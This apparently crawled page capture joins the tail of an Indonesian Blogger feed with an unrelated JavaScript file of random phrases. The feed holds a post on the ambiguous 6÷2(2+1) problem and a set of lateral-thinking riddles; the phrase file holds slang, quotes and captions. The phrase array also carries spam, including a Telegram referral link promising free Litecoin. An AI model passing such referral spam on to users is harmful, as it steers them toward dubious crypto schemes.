didahulukan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkeh, mari kita kembali ke soal tadi dan kita selesaikan dengan aturan PEMDAS.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\n6\u00F72(2+1)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPertama2, kita selesaikan dulu operasi yang ada di dalam tanda kurung\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6\u00F72(2+1) = 6\u00F72(3)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk selanjutnya, perlu diingat bahwa, apabila tidak ada tanda operasi, maka tanda kurung diartikan sebagai kali.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6\u00F72\u003Cspan class=\"st\"\u003E\u003C\/span\u003E(3)= 6\u00F72\u003Cspan class=\"st\"\u003E×\u003C\/span\u003E(3)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPembagian dan perkalian sama levelnya. Itu artinya, dahulukan operasi yang paling kiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6\u00F72\u003Cspan class=\"st\"\u003E×\u003C\/span\u003E(3) = 3\u003Cspan class=\"st\"\u003E×\u003C\/span\u003E(3) = 9\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTernyata, dengan menggunakan aturan PEMDAS, hasilnya adalah 9. \u003C\/blockquote\u003E\nAda juga yang punya pemahaman bahwa, 2(3) (dua dikali 3) harus didahulukan karena menggunakan tanda kurung. Padahal, yang dimaksud didahulukan tanda kurung adalah dahulukan \u003Cb\u003Eapa yang ada di dalam kurung\u003C\/b\u003E bukan kalikan dengan \u003Cb\u003Eyang ada di luar kurung\u003C\/b\u003E. Nah, ini juga merupakan salah satu penyebab kenapa jawaban bisa berbeda yakni 1 dan 9.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTrus, jawaban mana yang benar? Apakah 9 ataukah 1? Jawaban yang benar adalah ........ kedua-duanya. Kenapa aye mengatakan kedua2nya? Karena sebenarnya bukan jawabannya yang salah tapi justru pertanyaanya saja yang sejak awal sudah ambigu. Soalnya tidak memberikan keterangan yang lebih jelas dan tujuannya emang untuk itu yakni hanyalah sebagai permainan simbol belaka. Padahal, dalam matematika, kita membuat aturan sendiri, sepakati bersama, lalu menyelesaikan permasalahan sesuai dengan aturan yang disepakati. Adapun soal ini, tidak ada aturan yang jelas, ambigu, hanya goresan2 simbol yang kelihatan familiar di mata kita tapi ternyata punya makna yang berbeda bagi sebagian orang dan itu berarti tidak ada kesepakatan bersama dalam membuat aturan. Aturannya bisa saja hanya dipegang oleh pembuat soal sendiri atau memang pembuat soal sengaja tidak memberikan aturan sejak awal agar orang2 pada bingung karena mengetahui hal ini. Jadi, janganlah kita menjadi pusing dengan soal yang cuma main2 simbol seperti ini. Janganlah menjadi manusia yang hanya terpaku pada simbol. Jadilah manusia yang dapat memanfaatkan simbol, okey? So, kita enjoy saja soal ini sebagai hiburan semata dan dibawa fun aja.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdapun jawaban pada kalkulator scientific yang jika ditulis 6\u00F72(2+1) bisa berbeda hasilnya antara satu kalkulator dengan kalkulator yang lain bukan berarti kalkulator merek anu lebih bisa dipercaya dari kalkulator merek anu. Hal ini sebenarnya bergantung pada bagaimana \"cara membaca dari kalkulator\" diprogram. Ada kalkulator yang menganggap bahwa 2(2+1) merupakan satu kesatuan dan ada juga yang menganggap bahwa 2 dan (2+1) itu terpisah. Ini semua bergantung bagaimana si kalkulator ini diprogram bukan karena rusak atau apalah salah program. Oleh karena itu, saat menggunakan kalkulator terutama dalam penggunaan tanda kurung dan pembagian, alangkah baiknya dicoba atau dites terlebih dahulu setiap cara penulisan. Kalo perlu, diperlengkap atau diberi tanda kurung lebih banyak lagi untuk memastikan urutannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkeh, itulah postingan aye tentang soal 6\u00F72(2+1). Semoga ini bisa memberikan pencerahan bagi kita semua. Kalo kurang paham, silahkan tanyakan di komeng. Kalo ada yang salah, silahkan protes dan kita gelud di komeng yah. Sampai jumpa di postingan berikutnya. Bye~\u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f643.png\" width=\"20\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/4008831583526728777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/03\/6221.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4008831583526728777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4008831583526728777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/03\/6221.html","title":"6\u00F72(2+1) = ?"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg9dL22V8c74afSG7G8SDOPZj78TRDEmo8U2Z0GD1KGhrJZnt4YY2gT_K3MI4MrxKXDB6GYbvN-rPmrn2w2DIT16c8gZJjm2D3NK-BsQoskX9qA2l5DEts3zQKIumTzJi6o5zq3tAFq8\/s72-w640-h442-c\/aneh.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-3840325722356898870"},"published":{"$t":"2018-01-04T10:14:00.000+08:00"},"updated":{"$t":"2018-01-04T10:24:23.186+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mencurry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekateki"}],"title":{"type":"text","$t":"Teka-Teki Berpikir Kreatif (Berpikir Lateral)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s\/s1600\/puzzle.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"355\" data-original-width=\"426\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s\/s320\/puzzle.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYo semua~! Ketemu lagi sama mimin yang kreatif lagi banyak akal, mimin K. Tentu saja, masih di blog yang penuh dengan lika-liku kehidupan yang sementara, KnK Land. \u003Ca href=\"http:\/\/www.knkland.com\/2017\/11\/perkalian-tidak-selalu-komutatif.html\" target=\"_blank\"\u003EKali\u003C\/a\u003E ini, mimin bakal mengajak ente2 semua untuk mulai berpikir lateral. Apa itu berpikir lateral? Ya, bodo amatlah cari aja di gugel. Yang pasti teka-teki yang mimin curry dari suatu website ini (trus mimin terjemahin) merupakan teka-teki yang cocok untuk mengetes prekonsepsi ente. Jadi, mari qta mulai teka-tekinya. Cekidot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nTeka-tekinya itu ada 7 nomor. Jawabannya mimin sembunyiin di spoiler. Jadi, silahkan ente jawab dulu baru intip spoiler yah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Ente sedang mengendarai mobil pada malam hari dan terjadi badai yang lumayan hebat. Pas ente mau melewati bus stop, ente melihat 3 orang yang menunggu bis:\u003Cbr \/\u003E\n-Seorang nenek tua yang terlihat mau sekarat\u003Cbr \/\u003E\n-Teman yang pernah menyelamatkan hidup ente sekali\u003Cbr \/\u003E\n-Gebetan sempurna yang selalu ente impi2kan\u003Cbr \/\u003E\nDengan mengetahui kalo hanya boleh ada 1 penumpang selain sopir, siapa yang harusnya jadi penumpang di mobil ente?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Ente bisa membuat semua orang senang. Mobil ente tentu saja hanya bisa menampung satu penumpang, jadi siapa?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTentu saja kasih tumpangan dulu ke sini nenek. Trus ente kasih kunci mobil ente ke teman ente. Suruh teman ente buat nganterin si nenek. Setelah itu, ente tinggal beduaan sama gebetan impian ente menunggu bis, cihuy \u0026lt;3\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n2. Menindaki panggilan telepon yang tak dikenal, polisi menggerebek sebuah rumah buat menangkap seorang tersangka pembunuhan. Mereka tidak tau bagaimana rupa si pembunuh tapi yang mereka tau kalo si pembunuh bernama Jono dan dia sedang berada di rumah tersebut. Polisi menemukan seorang tukang kayu, sopir truk, mekanik, dan petugas pemadam kebakaran yang lagi asyik \u003Ca href=\"http:\/\/www.knkland.com\/2017\/12\/fungsi-payudara-pada-pria-tidak-boleh.html\"\u003E\u003Cstrike\u003Eenaena\u003C\/strike\u003E\u003C\/a\u003E maen poker. Tanpa berpikir panjang dan tanpa ngomong sepatah kata pun serta tidak berkomunikasi dengan cara apapun, mereka langsung menangkap si petugas pemadam kebakaran. Bagaimana bisa?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Polisi hanya mengetahui dua hal saja yakni si pelaku bernama Jono dan dia pasti ada di rumah tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSi petugas pemadam kebakaran satu2nya laki2 disitu. Pemain poker yang laen perempuan.\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n3. Seorang pria tinggal di penthouse (cari di google arti penthouse) apartemen. Setiap pagi, dia naik lift untuk turun (eh naik atau turun sih?) ke lobi untuk pergi ke luar. Setelah pulang, anehnya, dia hanya bisa naik setengah jalan pas naik lift, sisanya dia harus naik tangga untuk kembali ke kamarnya. Namun, kalo lagi hujan ato ada orang dia bisa kembali ke lantai atas melalui lift tanpa perlu naik tangga lagi. Kenapa bisa gitu? Hayo?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHint: Dia orangnya angkuh, dia gak suka minta tolong.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDia orangnya pendek makanya dia gak bisa menjangkau tombol lift yang terlalu tinggi walhasil hanya bisa naik setengah jalan saja trus sisanya naik tangga kalo mao ke atas. Dia bisa naik ke lantai atas kalo hujan karena dia bisa menekan tombol lift yang tinggi dengan payung.\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Bagaimana bisa seorang bayi jatuh di gedung berlantai 12 ke lantai dasar dan masih hidup?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Tempat bayi terjatuh gak ada hubungannya. Ini juga gak ada hubungannya dengan keberuntungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGedungnya berlantai 12 tapi sang bayi jatuhnya dari jendela lantai dasar makanya selamat XD\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n5. Bad Boy Bubby diperingatkan oleh ibunya untuk tidak membuka pintu ruang bawah tanah atau dia akan melihat hal-hal yang seharusnya tidak dilihat. Suatu hari saat ibunya pergi, dia membuka pintu ruang bawah tanah. Apa yang dia lihat?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Ibunya gilak. Dasar ibu \u003Ca href=\"http:\/\/www.knkland.com\/2017\/08\/ada-ada-saja-kids-jaman-now.html\"\u003Ejaman\u003C\/a\u003E old.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nYang dilihat olehnya adalah ruang tamu, trus di jendelanya dia melihat taman. Dia tidak pernah melihantya sebelumnya karena selama hidupnya dia dikurung di ruang bawah tanah oleh ibunya. Ini film yang cukup terkenal lho\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n6. Seorang pria dan anaknya mengalami kecelakaan. Ayahnya meninggal dan anaknya terluka sangat parah lalu dibawa ke rumah sakit. Saat sampai disana, si dokter bedah berkata, \"Aku tidak bisa membedah anak ini, dia anakku!!\". Bagaimana ini bisa terjadi?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Ini gak ada hubungannya dengan adopsi ato penjelajahan waktu \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSang dokter bedah gak bisa mengoperasi anak itu karena dia adalah anaknya sendiri.\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Ada 6 telor dalam keranjang. 6 orang masing2 ambil 1 telor. Bagemana caranya agar bisa tersisa satu telor dalam keranjang tersebut?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHint: Gak ada pengembalian telor setelah diambil\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 5px 20px 20px;\"\u003E\n\u003Cdiv class=\"smallfont\" style=\"margin-bottom: 2px;\"\u003E\n\u003Cb\u003EJawaban\u003C\/b\u003E: \u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 55px;\" type=\"button\" value=\"Buka\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 0px; padding: 6px;\"\u003E\n\u003Cdiv style=\"display: none;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOrang terakhir mengambil telor sekalian sama keranjangnya walhasil masih ada satu telor dalam keranjang XD\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\nOkeh selesai. Gimana? Bisakah ente pecahkan dengan benar tanpa intip jawaban? Berapa nomor yang ente jawab dengan benar? Kasih tau mimin di komen yah. Sebenarnya sih masih banyak teka-teki kayak gini tapi mimin capek buat ngenerjemahin semua. Jadi, silahkan kunjungi saja kale ente mau di sumur. Sekian and papay~\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSumur: \u003Ca href=\"http:\/\/www.folj.com\/lateral\"\u003Ewww.folj.com\/lateral\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/11\/cara-mengonversi-bilangan-biner-oktal.html\"\u003EKetahui cara mengonversi bilangan basis apa saja ke bilangan desimal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/08\/kesempatan-untuk-melihat-planet-jupiter.html\"\u003EMelihat planet Jupiter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/06\/download-lagu-biotic-malaikat-cinta.html\"\u003EDownload lagu Biotic - Malaikat Cinta\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/3840325722356898870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2017\/12\/teka-teki-berpikir-kreatif-berpikir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3840325722356898870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3840325722356898870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2017\/12\/teka-teki-berpikir-kreatif-berpikir.html","title":"Teka-Teki Berpikir Kreatif (Berpikir Lateral)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s\/s72-c\/puzzle.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit5.js
body_size: 25044
content:
randomit1 = ['طيب',
'طب',
'كلام فاضي',
'ميه ميه',
'نص و نص',
'بس',
'سويا سويا',
'!يخرب بيتك',
'!يا بن الكلب',
'!...حرامى... الحقونى',
'ساعدنى',
'انا جاعان عندك طعام؟',
'على طول',
'يا عسطا, هنا كويس',
'يلسرعة',
'بالشويش',
'معك فكة؟',
'مفيش فكة',
'انا مفلس',
'كثير قوى',
'مش معقول',
'Dapatkan Litecoin gratis dari bot Telegram <a href="https://t.me/Litecoin_click_bot?start=NPHCJ">disini</a>',
'Life is a song',
'Life is a game',
'Life is a challenge',
'Life is a dream',
'Life is a sacrifice',
'Life is love',
'Life is a song - sing it.',
'Life is a game - play it.',
'Life is a challenge - meet it.',
'Life is a dream - realize it.',
'Life is a sacrifice - offer it.',
'Life is love - enjoy it.',
'Life is a song - sing it. Life is a game - play it. Life is a challenge - meet it. Life is a dream - realize it. Life is a sacrifice - offer it. Life is love - enjoy it.',
'I like to challenge myself.',
'I like to learn.',
'I like to try new things and try to keep growing.',
'I like to challenge myself. I like to learn - so I like to try new things and try to keep growing.',
'To be a champion, I think you have to see the big picture.',
"To be a champion, I think you have to see the big picture. It's not about winning and losing; it's about every day hard work and about thriving on a challenge. It's about embracing the pain that you'll experience at the end of a race and not being afraid. I think people think too hard and get afraid of a certain challenge.",
"Our uniqueness, our individuality, and our life experience molds us into fascinating beings. I hope we can embrace that. I pray we may all challenge ourselves to delve into the deepest resources of our hearts to cultivate an atmosphere of understanding, acceptance, tolerance, and compassion. We are all in this life together.",
"A vibrant civil society can challenge those in power by documenting corruption or uncovering activities like the murder of political enemies. In democracies, this function is mostly performed by the media, NGOs or opposition parties.",
'Celebrate Pets Health Awareness Month with food safety super game quiz..: <a href = "https://puke.pet/">Start Quiz</a>',
'Mistakes is the best teachers',
'Make a special in today',
'Dream is never ever die',
'You are perfect to me',
"Hello tomorrow, I'm ready",
'Happy mind on your life',
'You now shine before dark',
'Keep smile and to be strong',
'Keep calm and good night',
"Dear my Darl, you're very special to me",
'My family is everything',
"Don't go from me.",
'Sunrise yang cantik',
'Fokus pada gambar di dalam kaca, abaikan yang di depan',
'Yang ngatain udik, sinih tak kasih kaca',
'Undah mirip sama ikan salmon belon',
'Just for fun, ga perlu di gubris',
'Mungkin pagi ini lebih indah dari pada pagi kemaren, tapi aku selalu bahagia denganmu',
'Mencoba jadi apa adanya',
'Jangan menilai seseorang hanya dari tampilannya saja',
'Sifat seseorang mah gak mesti, bisa baik bisa juga ganas',
'Jangan memikirkan masalah orang lain, masalah mu sendiri belum tentu keurus.',
'Keep spririt. Jangan pernah putus asa.',
'Bulan baru, harapan baru, cinta baru dan kenangan baru.',
'Fokusnya sama yang di depan aja biar jelas masa depanmu.',
'Foto Selfinya mah selalu sendiri, kapan ada gandengan ?–',
'Jangan sok-sokan yang suka pamerin foto sama pacar, masih pacar kan ?',
'Terkadang aku berharap jika diriku ini akan tenggelam dalam kapal. Dan berharap terhanyut dalam kelam agar kisah piluku hilang.',
'Bintang memiliki malam, dengan cahaya terang seutuhnya namun tetap saja diriku masih tak bisa berkata saat ingin memilikimu.',
'Seandainya sang bulan bisa berbicara, aku ingin tahu mengapa dirimu dan diriku harus terpisah kala memiliki rasa yang sama.',
'Jika yang kau harapkan adalah sang bulan, maka maafkanlah aku, karena aku tak bisa sepertinya. Namun jika kau mampu menerimaku sebagai matahari, walau membuatmu peluh diriku akan selalu ada untukmu setiap hari.',
'Jika setiap rintik hujan yang jatuh adalah suatu melodi, maka aku tak akan pernah berhenti mencari apa arti maknanya. Barangkali ia mengerti pesan dalam diam yang pernah kau titipkan.',
'Bisumu menjadikan jiwaku runtuh luluh latah tak berdaya, bagaikan badai yang membawa pasir pantai hingga harus hanyut kedalam samudera nya.',
'Menjadi penuntut keharuan, dengan kepiluan hanya karena mu aku mampu melepas waktu.',
'Kita pernah saling berbagi, bahkan mengucap janji tak akan pernah saling pergi dan akan tetap terus bersama kembali walau badai menghampiri, tapi kini apa yang terjadi kau meninggalkan diriku sendiri.',
'Aku tengah sengaja masuk dalam jurang yang curam. Karena itupun tak kan pernah berarti untukmu, semakin aku jatuh dalam perasaan kau tak kan pernah menyadari itu.',
'Stay carming',
'Hidup tidak akan semudah angan – angan',
'Hasil tidak pernah munafik',
'Kadang, sesuatu hal yang tidak terucap lebih bermakna dari apa yang tersirat.',
'Tidak ada hidup tanpa adanya perjuangan',
'Orang malas bukanlah orang yang bersiap menjemput kesuksesan',
'Kadang kita memang harus saling bergantung satu sama lain',
'Entah hanya kata “SEMANGAT” yang mampu membuatku terus bangkit',
'Alasan adalah suatu dasar untuk memperoleh sesuatu yang kita inginkan',
'Biarkanku yang tak seelok kupu – kupu ini suatu hari bisa membuktikan kehebatannya',
'Hidup itu butuh piknik, jangan kerja melulu.',
